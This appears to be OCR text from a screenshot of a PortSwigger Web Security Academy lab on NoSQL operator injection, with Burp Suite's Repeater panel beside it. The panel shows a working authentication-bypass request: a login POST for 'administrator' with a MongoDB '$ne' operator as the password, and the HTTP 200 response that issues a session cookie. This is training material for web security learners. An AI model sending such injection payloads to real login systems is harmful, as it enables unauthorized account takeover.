 1 2 3 4
20:41
Lab: Exploiting NoSQL operator injection to bypass authentication | Web Security Academy — Mozilla Firefox
Query and Projecti
Lab: Exploiting No
Exploiting NoSQL
https://portswigger.net/web-s
110%
Bur
12
Menu
Web Security Academy > NoSQL injection > Lab
Lab: Exploiting NoSQL operator injection to
bypass authentication
APPRENTICE
LAB
Solved
The login functionality for this lab is powered by a MongoDB NoSQL database. It is
vulnerable to NoSQL injection using MongoDB operators.
To solve the lab, log into the application as the administrator user.
You can log in to your own account using the following credentials: wiener:peter .
ACCESS THE LAB
Solution
Find NoSQL
injection
Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions JSON Web Tokens
1 × +
Send Cancel < > Target: https://0a7900a503cf41f88252c99200ac004c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host:
0a7900a503cf41f88252c99200ac004c.web-
security-academy.net
3 Cookie: session=
7UMVfhkWBNpNyTmvkrmAwO4NBAw237db
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7900a503cf41f88252c99200ac0
04c.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 55
11 Origin:
https://0a7900a503cf41f88252c99200ac0
04c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":"administrator",
"password":{
18 "$ne":""
19 }
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
pKy5gbmKObZENZUmFmRfrfv8nwd6jGJ8;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3281
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyL
abHeader.css rel=stylesheet>
11 <link href=
/resources/css/labs.css rel=
stylesheet>
12 <title>
Exploiting NoSQL operator
injection to bypass
authentication
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader
.js">
</script>
16 <div id="academyLabHeader">
17 <section class='
academyLabBanner'>
18 <div class=container>
Search
0 highlights
Inspector
Notes
Done
3,476 bytes | 193 millis